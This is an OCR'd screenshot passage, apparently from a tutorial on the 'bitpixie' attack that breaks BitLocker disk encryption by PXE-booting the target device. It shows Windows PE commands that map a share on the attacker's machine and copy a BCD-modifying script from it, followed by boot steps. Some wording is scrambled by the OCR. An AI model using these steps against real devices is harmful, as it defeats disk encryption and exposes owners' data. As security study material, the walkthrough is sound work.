
wpeutil initializenetwork

net use S: \\10.13.37.100\smb

cd %TEMP%

copy S:\create-bcd.bat .

The modified BCD file will be directly moved to the
attacker machine so you can directly start
performing the actual bitpixie attack.
Breaking BitLocker
With the servers running, continue to boot the
device in PXE mode.
In the Advanced Boot Options click on
Use a 
and select IPv4 PXE Boot. The PXE boot
device
process should start and finally drop into the Alpine